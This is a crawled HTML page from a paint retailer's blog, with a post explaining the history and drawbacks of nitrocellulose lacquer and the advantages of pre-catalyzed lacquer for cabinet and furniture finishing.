

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.spectrumpaint.com/resource_blog/resource_blog_posts/view/143/advantages-of-pre-cat-lacquer-vs-traditional-lacquer
body_size: 11427
content:
<!DOCTYPE html><html class="no-js" lang="en"><head><title>Advantages of Pre-Cat Lacquer Vs. Traditional Lacquer - Resource Center - Spectrum Paint - Top Quality Paint & Coatings Solutions</title><meta name="description" content="Learn about the advantages of choosing a pre-catalyzed lacquer over a traditional lacquer."/><meta charset="utf-8"/><meta http-equiv="x-ua-compatible" content="ie=edge"/><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no"/><meta name="author" content="Brookside Studios and Media Development - http://www.brooksidestudios.com/"/><meta name="DC.creator" content="Spectrum Paint"><meta name="DC.subject" content="comma, seperated, keywords, for, this, website"><meta name="DC.description" content="We sell paint & coatings solutions to professionals and do-it-yourself customers. Visit one of our paint store locations for Benjamin Moore, PPG & more."><meta name="DC.publisher" content="Spectrum Paint"><meta name="DC.date" content="2025"><meta name="DC.format" content="text/html"><meta name="DC.language" content="en"><meta property="og:url" content="https://www.spectrumpaint.com/resource_blog/resource_blog_posts/view/143/advantages-of-pre-cat-lacquer-vs-traditional-lacquer"><meta property="og:type" content="website"><meta property="og:image" content="https://www.spectrumpaint.com/webroot/images/logo.png"><meta property="og:site_name" content="SpectrumPaint"><meta property="og:description" content="Learn about the advantages of choosing a pre-catalyzed lacquer over a traditional lacquer."><meta property="og:locale" content="en_US"><meta property="og:street-address" content="10807 S Memorial Dr"><meta property="og:locality" content="Tulsa"><meta property="og:region" content="OK"><meta property="og:postal-code" content="74133"><meta property="og:country-name" content="US"><meta property="og:email" content="info@spectrumpaint.com"><link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.6.0/css/all.min.css"/><link rel="stylesheet" type="text/css" href="/stylesheets/public/css/main.css?1740085143"/><link rel="apple-touch-icon" sizes="180x180" href="/images/icons/apple-touch-icon.png"><link rel="icon" type="image/png" sizes="32x32" href="/images/icons/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="/images/icons/favicon-16x16.png"><link rel="manifest" href="/images/icons/site.webmanifest"><link rel="mask-icon" href="/images/icons/safari-pinned-tab.svg" color="#5bbad5"><meta name="msapplication-TileColor" content="#888888"><meta name="theme-color" content="#ffffff"><!-- Facebook Pixel Code --><script>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window, document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init', '1022450738258270');fbq('track', 'PageView');</script><noscript><img height="1" width="1" style="display:none"src="https://www.facebook.com/tr?id=1022450738258270&ev=PageView&noscript=1"/></noscript><!-- End Facebook Pixel Code --></head><body><!-- <div class="debug-bar"></div> --><div class="wrapper"><header id="main-header" class="main-header"><div class="sup-menu"><div class="container"><div class="row"><div class="col-12 col-sm-3 col-lg-4"><div class="social-icon"><a href="https://www.facebook.com/spectrumpaint" target="_blank"><i class="fab fa-facebook-f"></i> </a></div><div class="social-icon"><a href="https://www.instagram.com/spectrumpaintco/" target="_blank"><i class="fab fa-instagram"></i> </a></div><div class="social-icon"><a href="https://www.linkedin.com/company/spectrum-paint/" target="_blank"><i class="fab fa-linkedin"></i> </a></div><div class="social-icon"><a href="https://www.pinterest.com/spectrumpaintco/" target="_blank"><i class="fab fa-pinterest"></i> </a></div><div class="social-icon"><a href="https://www.youtube.com/user/SpectrumPaintCo" target="_blank"><i class="fab fa-youtube"></i> </a></div><div class="social-icon"><a href="https://www.twitter.com/spectrumpaintco" target="_blank"><i class="fab fa-twitter"></i> </a></div></div><div class="col-12 col-sm-9 col-lg-8"><div class="right-controls"><a href="#newsletter-signup-banner" class="header-btn btn btn-hollow newsletter-signup-btn">Sign up for our newsletter</a> <a href="/store/locations" class="header-btn btn btn-primary">Store Locator</a><div class="header-cart"><a href="/store/orders/cart" class="header-icon"><i class="fa fa-shopping-cart"></i></a> </div></div></div></div></div></div><div class="brand-header"><div class="container"><nav class="navbar navbar-expand-lg"><a href="https://www.spectrumpaint.com/" class="logo navbar-brand"><img src="/images/logo.png?1740085075" alt="Spectrum Paint" title="Spectrum Paint"/></a><button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbar" aria-controls="navbar" aria-expanded="false" aria-label="Toggle navigation"><span class="navbar-toggler-icon"><i class="fa fa-bars"></i></span></button><div class="collapse navbar-collapse navbar" id="navbar"><ul class="nav navbar-nav"><li id="main-menu-item-47" class="menu-item non-link-item"><a href="javascript:void(0);" target="_self">Shop Online</a><ul><li id="main-menu-item-51" class="menu-item menu-sub-item"><a href="/store" target="_self">For Homeowners</a></li><li id="main-menu-item-92" class="menu-item menu-sub-item"><a href="/pages/for-professionals" target="_self">For Professionals</a></li></ul></li> <li id="main-menu-item-54" class="menu-item"><a href="/pages/for-professionals" target="_self">For Professionals</a><ul><li id="main-menu-item-93" class="menu-item menu-sub-item"><a href="/pages/for-professionals/industrial" target="_self">Industrial Coatings</a></li><li id="main-menu-item-96" class="menu-item menu-sub-item"><a href="https://www.spectrumpaint.biz" target="_blank">Spec-Connect</a></li><li id="main-menu-item-97" class="menu-item menu-sub-item"><a href="/pages/specials" target="_self">Stock N’ Save</a></li><li id="main-menu-item-95" class="menu-item menu-sub-item"><a href="/pages/for-professionals/woodcoatings" target="_self">Wood Coatings</a></li><li id="main-menu-item-100" class="menu-item menu-sub-item"><a href="/pages/for-professionals/equipment-repair" target="_self">Equipment Repair</a></li></ul></li> <li id="main-menu-item-80" class="menu-item"><a href="/pages/product-brands" target="_self">Brands</a></li> <li id="main-menu-item-87" class="menu-item"><a href="/pages/tdssds" target="_self">TDS/SDS</a><ul><li id="main-menu-item-90" class="menu-item menu-sub-item"><a href="/pages/tdssds/spec-pro-data-sheets" target="_self">Spec-Pro® Data Sheets</a></li><li id="main-menu-item-89" class="menu-item menu-sub-item"><a href="/pages/tdssds/spec-one-data-sheets" target="_self">Empress® Data Sheets</a></li><li id="main-menu-item-98" class="menu-item menu-sub-item"><a href="/pages/tdssds/spectrum-paint-wood-coatings-data-sheets" target="_self">Wood Coatings Data Sheets</a></li><li id="main-menu-item-88" class="menu-item menu-sub-item"><a href="/pages/tdssds/links" target="_self">Links</a></li></ul></li> <li id="main-menu-item-8" class="menu-item"><a href="/resource_blog" target="_self">Resources</a></li> <li id="main-menu-item-6" class="menu-item"><a href="/pages/color" target="_self">Colors</a><ul><li id="main-menu-item-13" class="menu-item menu-sub-item"><a href="/pages/color/spectrum-paint-colors" target="_self">Spectrum Paint</a></li><li id="main-menu-item-48" class="menu-item menu-sub-item"><a href="https://www.benjaminmoore.com/en-us/color-overview" target="_blank">Benjamin Moore</a></li><li id="main-menu-item-49" class="menu-item menu-sub-item"><a href="https://www.ppgpaints.com/color" target="_blank">PPG</a></li></ul></li> <li id="main-menu-item-11" class="menu-item"><a href="/pages/about-us" target="_self">About Us</a><ul><li id="main-menu-item-59" class="menu-item menu-sub-item"><a href="/pages/about-us/our-story" target="_self">Our Story</a></li><li id="main-menu-item-82" class="menu-item menu-sub-item"><a href="/pages/about-us/the-spectrum-difference" target="_self">The Spectrum Difference</a></li><li id="main-menu-item-39" class="menu-item menu-sub-item"><a href="/pages/about-us/careers" target="_self">Careers</a></li><li id="main-menu-item-85" class="menu-item menu-sub-item"><a href="/pages/about-us/latest-news" target="_self">News</a></li><li id="main-menu-item-12" class="menu-item menu-sub-item"><a href="/pages/about-us/contact" target="_self">Contact</a></li><li id="main-menu-item-101" class="menu-item menu-sub-item"><a href="/pages/about-us/privacy" target="_self">Privacy Policy</a></li></ul></li> <li id="main-menu-item-53" class="menu-item"><a href="https://spectrumpaint.biz" target="_self">Contractor Login </a></li> </ul></div></nav></div></div></header><div class="breadcrumbs-container"><div class="container"><ul class="breadcrumbs"><li><a href="https://www.spectrumpaint.com/">Home</a></li><li><a href="/resource_blog">Resources</a></li><li><a href="https://www.spectrumpaint.com/resource_blog/resource_blog_categories/view/34/tips">tips</a></li><li><a href="https://www.spectrumpaint.com/resource_blog/resource_blog_posts/view/143/advantages-of-pre-cat-lacquer-vs-traditional-lacquer">Advantages of Pre-Cat Lacquer Vs. Traditional Lacquer</a></li></ul></div></div><div class="main-content"><link rel="stylesheet" type="text/css" href="/resource_blog/stylesheets/css/styles.css?1740084794"/><div class="container"><div class="content padded-content"><div class="row"><div class="col-sm-7"><section class="blog-view"><header><h1>Advantages of Pre-Cat Lacquer Vs. Traditional Lacquer</h1><div class="date"><p>Posted on Aug 02, 2022 by Amelya Wilmott<br>Posted in tips </p></div></header><img src="/resource_blog/uploads/800-1659451213-gunstock-bar-1024x1024.jpg?1740084811" class="img-responsive feature-image" alt="Dark gray kitchen island "/><article class="blog-post"><div class="content"><p>What are the advantages of using a&nbsp;pre-catalyzed lacquer over a traditional (or nitrocellulose lacquer)?&nbsp;&nbsp;</p><p>Nitrocellulose lacquer is made by mixing fast-drying solvents with wood and cotton pulp containing cellulose that has been broken down by nitric and sulfuric acid. Edmund Flaherty, a chemist working for the DuPont Chemical Company, is credited for inventing nitrocellulose lacquer in 1921. It was quickly picked up by Henry Ford for his mass-produced automobiles because finished cars could come off the assembly line faster. Not long afterward, nitrocellulose lacquer replaced shellac and oil-based varnishes and became the preferred finish and industry standard for furniture and cabinet manufacturers</p><p>Regarding Nitrocellulose, the disadvantages to using it are notable. The film yellows as it ages, and it can eventually shrink to the point of causing cracks (often called crazing) to form in the surface. Although some versions are made and sold as brushing lacquers, you can obtain much better results by spraying it on; but the overspray is highly flammable. (The same ingredients that go into nitrocellulose lacquers are also used in the manufacturing of some explosives.)</p><p>Because it dries so quickly, when applied under conditions of high humidity, the lacquer film can trap condensed moisture and cause the finish film to appear cloudy &mdash; a problem referred to as blushing. You can overcome that finishing obstacle by adding a slower-drying thinner, called a retarder, which allows the moisture to escape before it gets trapped in the film.</p><p><img alt="modern kitchen with hazelnut wood" src="https://spectrumpaint.com/resource_blog/uploads/2022/08/hazelnut-kitchen-1024x1024-1659450864.jpg" style="width: 500px;" /></p><p></p><p><strong>Pre-Catalyzed</strong></p><p>Like many of the finishing products now available to hobbyist woodworkers, the development of&nbsp;catalyzed lacquers&nbsp;was driven by market demand from the production furniture and cabinet industries. They wanted a product with the same look and ease of application afforded by nitrocellulose lacquer, but one that would also offer much better water, chemical, and abrasion resistance. The coatings industry put their chemists to work and responded by creating catalyzed lacquers, which are hybrid reactive finishes that cure chemically, not solely through the evaporation of solvents. Catalyzed lacquers contain some nitrocellulose resins, but the addition of urea resins makes these products much more durable. The chemical cure is initiated when an acid catalyst is added to the mixture.</p><p>Large, high-volume shops prefer the pre-catalyzed lacquers because their production cycles guarantee that they will use a predictable quantity over a given period of time. Buying the pre-catalyzed version saves them labor and time, and it eliminates the possibility of operator error in not mixing the correct proportions. Small shops usually prefer the post-catalyzed variety because they can mix what they need in smaller batches, avoiding the waste of having to discard the unused finish before it goes bad. Regarding the pot life, it will be affected by storage temperatures and the formulations vary among the manufacturers, so you&rsquo;d be well advised to follow their instructions closely.</p><p>The current pre-cats are almost trouble-free when used properly. Most are supplied ready to spray and are almost as forgiving and versatile as nitrocellulose and acrylic lacquers that they replace. They now have good shelf life, generally no pot life issues, flow and dry well and work well with the stains, glazes, toners, grain fillers, colorants and other additives you normally use. They can be used as a sealer, but catalyzed or uncatalyzed vinyl sealers are usually recommended for enhanced moisture resistance as required by Kitchen Cabinet Manufacturers Association standards.</p><p></p><p><img alt="Modern wood bar" src="https://spectrumpaint.com/resource_blog/uploads/2022/08/gunstock-bar-1024x1024-1659451114.jpg" style="width: 500px;" />​</p></div></article></section></div><div class="col-12 col-md-4 offset-md-1"><div class="blog-sidebar"><div class="resource-action-bar sidebar-resource-action-bar"><form action="/resource_blog" class="form-inline search-form" role="form" id="SearchIndexForm" method="post" accept-charset="utf-8"><div style="display:none;"><input type="hidden" name="_method" value="POST"/></div> <div class="container"><div class="row"><div class="w100"><h3>Search</h3></div></div><div class="row"><div class="w-100"><div class="form-group"><input name="data[Search][query]" placeholder="Keywords" class="filter-field form-control form-control" type="text" id="SearchQuery"/></div> </div><div class="w-100"><input type="hidden" name="data[Search][category_id]" class="filter-category-id" type="text" id="SearchCategoryId"/> <div class="search-form"><div class="dropdown-input">All Categories<div class="arrow"><i class="fa fa-caret-down"></i></div></div><div class="dropdown"><div class="option filter-field" data-category-id="">All Categories</div><div class="option filter-field" data-category-id="85">alkyd paint disposal </div><div class="option filter-field" data-category-id="141">amercoat one </div><div class="option filter-field" data-category-id="73">aura paint sale </div><div class="option filter-field" data-category-id="29">Benjamin Moore </div><div class="option filter-field" data-category-id="133">benjamin moore exterior paint </div><div class="option filter-field" data-category-id="74">benjamin moore paint sale </div><div class="option filter-field" data-category-id="54">benjamin moore paint sheen </div><div class="option filter-field" data-category-id="81">benjamin moore royals paint colors </div><div class="option filter-field" data-category-id="136">benjamin moore scrubtough </div><div class="option filter-field" data-category-id="135">benjamin moore scuff-x </div><div class="option filter-field" data-category-id="137">benjamin moore scuffmaster </div><div class="option filter-field" data-category-id="63">best neutral benjamin moore color </div><div class="option filter-field" data-category-id="129">best neutral benjamin moore colors </div><div class="option filter-field" data-category-id="25">Black </div><div class="option filter-field" data-category-id="144">bollard coatings </div><div class="option filter-field" data-category-id="99">brushes </div><div class="option filter-field" data-category-id="127">carolina panthers paint colors </div><div class="option filter-field" data-category-id="49">choose paint sheen </div><div class="option filter-field" data-category-id="41">choose white paint color </div><div class="option filter-field" data-category-id="59">choosing paint and stain </div><div class="option filter-field" data-category-id="111">Cleaner </div><div class="option filter-field" data-category-id="89">cleaning paint rollers </div><div class="option filter-field" data-category-id="88">cleaning paintbrushes </div><div class="option filter-field" data-category-id="146">coatings for railings </div><div class="option filter-field" data-category-id="150">college paint colors </div><div class="option filter-field" data-category-id="28">colonial williamsburg color </div><div class="option filter-field" data-category-id="27">colonial williamsburg paint </div><div class="option filter-field" data-category-id="23">Color Inspiration </div><div class="option filter-field" data-category-id="118">Contractor Tips </div><div class="option filter-field" data-category-id="80">cubs paint colors </div><div class="option filter-field" data-category-id="65">custom spray paint </div><div class="option filter-field" data-category-id="93">deck protection </div><div class="option filter-field" data-category-id="91">deck refinishing </div><div class="option filter-field" data-category-id="96">deck sealer </div><div class="option filter-field" data-category-id="112">Degreaser </div><div class="option filter-field" data-category-id="125">denver broncos paint colors </div><div class="option filter-field" data-category-id="97">DIY deck refinishing </div><div class="option filter-field" data-category-id="106">DIY projects </div><div class="option filter-field" data-category-id="108">easy to use paint holder </div><div class="option filter-field" data-category-id="51">eggshell </div><div class="option filter-field" data-category-id="131">exterior paint </div><div class="option filter-field" data-category-id="94">exterior projects </div><div class="option filter-field" data-category-id="92">exterior wood projects </div><div class="option filter-field" data-category-id="45">fall color </div><div class="option filter-field" data-category-id="69">garage diy project </div><div class="option filter-field" data-category-id="68">garage epoxy </div><div class="option filter-field" data-category-id="67">garage floor coating </div><div class="option filter-field" data-category-id="154">Gray </div><div class="option filter-field" data-category-id="47">holiday painting tips </div><div class="option filter-field" data-category-id="115">House Wash </div><div class="option filter-field" data-category-id="42">how to choose white paint color </div><div class="option filter-field" data-category-id="149">how to paint </div><div class="option filter-field" data-category-id="98">how to use ready seal stain </div><div class="option filter-field" data-category-id="35">how-to </div><div class="option filter-field" data-category-id="58">hydrophobic coating </div><div class="option filter-field" data-category-id="40">INSL-X </div><div class="option filter-field" data-category-id="110">Krud Kutter </div><div class="option filter-field" data-category-id="87">latex paint disposal </div><div class="option filter-field" data-category-id="102">load brush </div><div class="option filter-field" data-category-id="103">load roller cover </div><div class="option filter-field" data-category-id="52">matte </div><div class="option filter-field" data-category-id="70">memorial day paint sale </div><div class="option filter-field" data-category-id="24">Neutrals </div><div class="option filter-field" data-category-id="77">official boston red sox paint colors </div><div class="option filter-field" data-category-id="79">official chicago cubs paint colors </div><div class="option filter-field" data-category-id="75">official kansas city royals paint colors </div><div class="option filter-field" data-category-id="147">one component maintenance coatings </div><div class="option filter-field" data-category-id="37">paint and primer </div><div class="option filter-field" data-category-id="156">Paint Color </div><div class="option filter-field" data-category-id="128">paint color ideas </div><div class="option filter-field" data-category-id="109">paint container </div><div class="option filter-field" data-category-id="145">paint for railings </div><div class="option filter-field" data-category-id="155">Paint Inspiration </div><div class="option filter-field" data-category-id="36">paint interior room </div><div class="option filter-field" data-category-id="107">paint pail </div><div class="option filter-field" data-category-id="50">paint sheen </div><div class="option filter-field" data-category-id="138">Paint Store Hours </div><div class="option filter-field" data-category-id="82">paintcleanup </div><div class="option filter-field" data-category-id="148">painting how to </div><div class="option filter-field" data-category-id="33">Painting Tips </div><div class="option filter-field" data-category-id="84">painttips </div><div class="option filter-field" data-category-id="104">Pelican Pail </div><div class="option filter-field" data-category-id="48">pick paint sheen </div><div class="option filter-field" data-category-id="140">ppg one series </div><div class="option filter-field" data-category-id="39">prep-work </div><div class="option filter-field" data-category-id="116">prepaint cleaner </div><div class="option filter-field" data-category-id="38">primer </div><div class="option filter-field" data-category-id="55">Product Features </div><div class="option filter-field" data-category-id="86">proper paint disposal </div><div class="option filter-field" data-category-id="83">propercleanup </div><div class="option filter-field" data-category-id="142">psx one </div><div class="option filter-field" data-category-id="90">Ready Seal </div><div class="option filter-field" data-category-id="78">red sox paint colors </div><div class="option filter-field" data-category-id="100">rollers </div><div class="option filter-field" data-category-id="76">royals paint colors </div><div class="option filter-field" data-category-id="117">rust converter </div><div class="option filter-field" data-category-id="114">Rust Remover </div><div class="option filter-field" data-category-id="139">Saturday hours </div><div class="option filter-field" data-category-id="134">scuffmaster </div><div class="option filter-field" data-category-id="64">selecting paint color </div><div class="option filter-field" data-category-id="130">selecting paint colors </div><div class="option filter-field" data-category-id="43">selecting white paint color </div><div class="option filter-field" data-category-id="53">semi-gloss </div><div class="option filter-field" data-category-id="143">sigmadur one </div><div class="option filter-field" data-category-id="71">sikkens </div><div class="option filter-field" data-category-id="72">sikkens proluxe </div><div class="option filter-field" data-category-id="153">Silver Satin </div><div class="option filter-field" data-category-id="132">spectrum paint exterior paint </div><div class="option filter-field" data-category-id="152">sports team colors </div><div class="option filter-field" data-category-id="66">spray paint in any color </div><div class="option filter-field" data-category-id="95">stain </div><div class="option filter-field" data-category-id="113">Stain Remover </div><div class="option filter-field" data-category-id="57">sto corp lotusan </div><div class="option filter-field" data-category-id="56">stocoat lotusan </div><div class="option filter-field" data-category-id="126">super bowl 50 paint colors </div><div class="option filter-field" data-category-id="124">super bowl paint color </div><div class="option filter-field" data-category-id="34">tips </div><div class="option filter-field" data-category-id="60">tips on choosing paint </div><div class="option filter-field" data-category-id="61">tips on choosing paint from Benjamin Moo </div><div class="option filter-field" data-category-id="157">tips on choosing paint from Benjamin Moo </div><div class="option filter-field" data-category-id="46">top fall colors </div><div class="option filter-field" data-category-id="62">top neutral paint colors </div><div class="option filter-field" data-category-id="32">TV Color Inspiration </div><div class="option filter-field" data-category-id="123">Uncategorized </div><div class="option filter-field" data-category-id="151">university paint colors </div><div class="option filter-field" data-category-id="26">White </div><div class="option filter-field" data-category-id="44">white paint color inspiration </div><div class="option filter-field" data-category-id="122">winter tips for coating industry equipme </div><div class="option filter-field" data-category-id="158">winter tips for coating industry equipme </div><div class="option filter-field" data-category-id="120">winterize graco pumps </div><div class="option filter-field" data-category-id="121">winterize pressure washers </div><div class="option filter-field" data-category-id="119">winterize spray equipment </div><div class="option filter-field" data-category-id="101">wooster </div><div class="option filter-field" data-category-id="105">Wooster products </div></div></div></div><div class="w-100"><input type="hidden" name="data[Search][date]" class="filter-date" type="text" id="SearchDate"/> <div class="search-form"><div class="dropdown-input">All Dates<div class="arrow"><i class="fa fa-caret-down"></i></div></div><div class="dropdown"><div class="option filter-field" data-date="">All Dates</div><div class="option filter-field" data-date="2024-11">November 2024 </div><div class="option filter-field" data-date="2024-07">July 2024 </div><div class="option filter-field" data-date="2024-06">June 2024 </div><div class="option filter-field" data-date="2023-09">September 2023 </div><div class="option filter-field" data-date="2023-08">August 2023 </div><div class="option filter-field" data-date="2023-07">July 2023 </div><div class="option filter-field" data-date="2023-06">June 2023 </div><div class="option filter-field" data-date="2022-08">August 2022 </div><div class="option filter-field" data-date="2021-08">August 2021 </div><div class="option filter-field" data-date="2021-05">May 2021 </div><div class="option filter-field" data-date="2021-03">March 2021 </div><div class="option filter-field" data-date="2021-01">January 2021 </div><div class="option filter-field" data-date="2020-11">November 2020 </div><div class="option filter-field" data-date="2020-08">August 2020 </div><div class="option filter-field" data-date="2020-07">July 2020 </div><div class="option filter-field" data-date="2020-06">June 2020 </div><div class="option filter-field" data-date="2020-05">May 2020 </div><div class="option filter-field" data-date="2020-04">April 2020 </div><div class="option filter-field" data-date="2020-03">March 2020 </div><div class="option filter-field" data-date="2019-10">October 2019 </div><div class="option filter-field" data-date="2019-09">September 2019 </div><div class="option filter-field" data-date="2019-08">August 2019 </div><div class="option filter-field" data-date="2019-07">July 2019 </div><div class="option filter-field" data-date="2019-04">April 2019 </div><div class="option filter-field" data-date="2019-02">February 2019 </div><div class="option filter-field" data-date="2018-11">November 2018 </div><div class="option filter-field" data-date="2018-09">September 2018 </div><div class="option filter-field" data-date="2018-08">August 2018 </div><div class="option filter-field" data-date="2018-07">July 2018 </div><div class="option filter-field" data-date="2018-01">January 2018 </div><div class="option filter-field" data-date="2017-12">December 2017 </div><div class="option filter-field" data-date="2017-10">October 2017 </div><div class="option filter-field" data-date="2016-11">November 2016 </div><div class="option filter-field" data-date="2016-10">October 2016 </div><div class="option filter-field" data-date="2016-09">September 2016 </div><div class="option filter-field" data-date="2016-07">July 2016 </div><div class="option filter-field" data-date="2016-06">June 2016 </div><div class="option filter-field" data-date="2016-02">February 2016 </div><div class="option filter-field" data-date="2015-11">November 2015 </div><div class="option filter-field" data-date="2015-07">July 2015 </div><div class="option filter-field" data-date="2015-06">June 2015 </div><div class="option filter-field" data-date="2015-05">May 2015 </div><div class="option filter-field" data-date="2015-02">February 2015 </div><div class="option filter-field" data-date="2015-01">January 2015 </div><div class="option filter-field" data-date="2014-11">November 2014 </div><div class="option filter-field" data-date="2014-10">October 2014 </div><div class="option filter-field" data-date="2014-07">July 2014 </div><div class="option filter-field" data-date="2014-06">June 2014 </div><div class="option filter-field" data-date="2014-04">April 2014 </div></div></div></div></div></div><button class="btn btn-dark" type="submit">Go</button> </form> </div><hr><h3>Related Articles</h3><div class="neighbors"></div></div></div></div></div></div></div><!-- /main-content --><div class="newsletter-signup banner banner-light" id="newsletter-signup-banner"><div class="container-fluid"><div class="row"><div class="col-10 offset-1"><div class="content padded-content"><h3 class="index-title">Get Our Newsletter</h3><p>Enjoy Deals, Resources &amp; News</p><p>Staying connected to exclusive deals, resources, and Spectrum news is as easy as subscribing to our newsletter. Learn about subscriber-only deals, discounts, and resources. Your info is safe with us. Unsubscribe anytime.</p><form action="//spectrumpaint.us7.list-manage.com/subscribe/post?u=8a227d5f70c74f64bfdcadb7c&amp;id=8019bfe9c1" class="form" role="form" id="FormViewForm" method="post" accept-charset="utf-8"><div style="display:none;"><input type="hidden" name="_method" value="POST"/></div> <div class="row"><div class="col-12 col-xl-2"><div class="form-group"><input name="FNAME" placeholder="First Name" class="form-control" type="text" id="FormFNAME"/></div> </div><div class="col-12 col-xl-2"><div class="form-group"><input name="LNAME" placeholder="Last Name" class="form-control" type="text" id="FormLNAME"/></div> </div><div class="col-12 col-xl-3"><div class="form-group"><input name="EMAIL" placeholder="Email Address" class="form-control" type="text" id="FormEMAIL"/></div> </div><div class="col-12 col-xl-3"><div class="form-group"><select name="group[15329]" class="form-control" id="FormGroup[15329]"><option value="">I am a...</option><option value="2">Homeowner</option><option value="1">Contractor</option></select></div> </div><div class="col-12 col-xl-2"><button class="btn btn-hollow" type="submit">Sign Up</button> </div></div></div></div></div></div></div><footer id="main-footer" class="main-footer"><div class="banner banner-dark"><div class="container"><div class="content"><div class="row"><div class="col-12 col-lg-3"><img src="/images/logo-footer.png?1740085075" class="footer-logo img-responsive" alt=""/> <h6>CORPORATE OFFICE</h6><p><a href="https://www.google.com/maps/place/Spectrum+Paint/@36.1630425,-95.8092091,16.85z/data=!4m13!1m7!3m6!1s0x87b6f486e274f44d:0x77b8b0db722d6072!2s15247+E+Skelly+Dr,+Tulsa,+OK+74116!3b1!8m2!3d36.1631071!4d-95.8072638!3m4!1s0x87b6f486e2881941:0x3d38f6be27d9aff4!8m2!3d36.163169!4d-95.8072549" target="_blank">15247 East Skelly Drive<br>Tulsa, Oklahoma 74116</a></p><p>Phone <a href="tel:9183982188">(918) 398-2188</a></p><p>Fax (918) 398-2189</p></div><div class="col-12 col-md-4 col-lg-3"><ul class=""><li id="footer-col-3-menu-item-17" class="menu-item"><a href="/store" target="_self">Shop Online</a></li> <li id="footer-col-3-menu-item-18" class="menu-item"><a href="/store" target="_self">For Homeowners</a><ul><li id="footer-col-3-menu-item-61" class="menu-item menu-sub-item"><a href="/store" target="_self">Shop Paint</a></li><li id="footer-col-3-menu-item-62" class="menu-item menu-sub-item"><a href="/store/products/cat/56/Paint-Supplies-Tools" target="_self">Shop Supplies</a></li></ul></li> <li id="footer-col-3-menu-item-60" class="menu-item"><a href="/pages/for-professionals" target="_self">For Professionals</a><ul><li id="footer-col-3-menu-item-66" class="menu-item menu-sub-item"><a href="/pages/specials" target="_self">Stock N' Save Specials</a></li><li id="footer-col-3-menu-item-67" class="menu-item menu-sub-item"><a href="/pages/for-professionals/industrial" target="_self">Industrial Coatings</a></li></ul></li> </ul></div><div class="col-12 col-md-4 col-lg-3"><ul class=""><li id="footer-col-4-menu-item-81" class="menu-item"><a href="/pages/product-brands" target="_self">Brands</a></li> <li id="footer-col-4-menu-item-78" class="menu-item"><a href="/pages/tdssds" target="_self">TDS/SDS</a></li> <li id="footer-col-4-menu-item-79" class="menu-item"><a href="/pages/color" target="_self">Colors</a></li> <li id="footer-col-4-menu-item-68" class="menu-item"><a href="/resource_blog" target="_self">Resources</a><ul><li id="footer-col-4-menu-item-69" class="menu-item menu-sub-item"><a href="/resource_blog/resource_blog_posts/view/129/top-12-neutrals-of-2020" target="_self">Top Neutral Paint Colors</a></li><li id="footer-col-4-menu-item-70" class="menu-item menu-sub-item"><a href="/resource_blog/resource_blog_posts/view/126/top-5-benjamin-moore-greige" target="_self">Top Greige Paint Colors</a></li><li id="footer-col-4-menu-item-71" class="menu-item menu-sub-item"><a href="/resource_blog/resource_blog_posts/view/122/our-best-benjamin-moore-grays-top-10" target="_self">Best Gray Paint Colors</a></li><li id="footer-col-4-menu-item-72" class="menu-item menu-sub-item"><a href="/resource_blog/resource_blog_posts/view/127/choosing-the-best-gray-paint-color" target="_self">Warm vs. Cool Paint Colors</a></li></ul></li> </ul></div><div class="col-12 col-md-4 col-lg-3"><ul class=""><li id="footer-col-5-menu-item-29" class="menu-item"><a href="/pages/about-us" target="_self">About Us</a><ul><li id="footer-col-5-menu-item-73" class="menu-item menu-sub-item"><a href="/pages/about-us/our-story" target="_self">Our Story</a></li><li id="footer-col-5-menu-item-58" class="menu-item menu-sub-item"><a href="/pages/about-us" target="_self">The Spectrum Difference</a></li><li id="footer-col-5-menu-item-33" class="menu-item menu-sub-item"><a href="/pages/about-us/contact" target="_self">Contact</a></li><li id="footer-col-5-menu-item-74" class="menu-item menu-sub-item"><a href="/pages/about-us/careers" target="_self">Careers</a></li><li id="footer-col-5-menu-item-102" class="menu-item menu-sub-item"><a href="/pages/about-us/privacy" target="_self">Privacy Policy</a></li></ul></li> <li id="footer-col-5-menu-item-75" class="menu-item"><a href="/#newsletter-signup-banner" target="_self">Newsletter</a></li> <li id="footer-col-5-menu-item-35" class="menu-item"><a href="/store/locations" target="_self">Store Locator</a></li> </ul></div></div><hr class="hr-footer"><div class="row"><div class="col-5"><div class="social-icon"><a href="https://www.facebook.com/spectrumpaint" target="_blank"><i class="fab fa-facebook-f"></i> </a></div><div class="social-icon"><a href="https://www.instagram.com/spectrumpaintco/" target="_blank"><i class="fab fa-instagram"></i> </a></div><div class="social-icon"><a href="https://www.linkedin.com/company/spectrum-paint/" target="_blank"><i class="fab fa-linkedin"></i> </a></div><div class="social-icon"><a href="https://www.pinterest.com/spectrumpaintco/" target="_blank"><i class="fab fa-pinterest"></i> </a></div><div class="social-icon"><a href="https://www.youtube.com/user/SpectrumPaintCo" target="_blank"><i class="fab fa-youtube"></i> </a></div><div class="social-icon"><a href="https://www.twitter.com/spectrumpaintco" target="_blank"><i class="fab fa-twitter"></i> </a></div></div><div class="col-7"><p class="credit">&copy;&nbsp;2020 Spectrum Paint. All Rights Reserved. Development by <a href="https://www.brooksidestudios.com" target="_blank">Brookside Studios</a>. <a href="https://www.bcbsok.com/asomrf?EIN=731361406" target="_blank">Transparency in Coverage</a>.</p></div></div></div></div></div></footer><!-- /#footer --><script type="text/javascript" src="/js/shared/libs/modernizr-3.7.1.min.js?1740085129"></script><script type="text/javascript" src="/js/shared/libs/jquery-3.4.1.min.js?1740085129"></script><script type="text/javascript" src="/js/public/plugins.js?1740085129"></script><script type="text/javascript" src="/resource_blog/js/blog.js?1740084778"></script><script type="text/javascript" src="/js/public/libs/bootstrap.min.js?1740085125"></script><script>var URL="/"; </script><script type="text/javascript" src="/js/public/main.js?1740085129"></script><!-- Global site tag (gtag.js) - Google Analytics --><script async src="https://www.googletagmanager.com/gtag/js?id=G-JDDC24J66N"></script><script>window.dataLayer = window.dataLayer || [];function 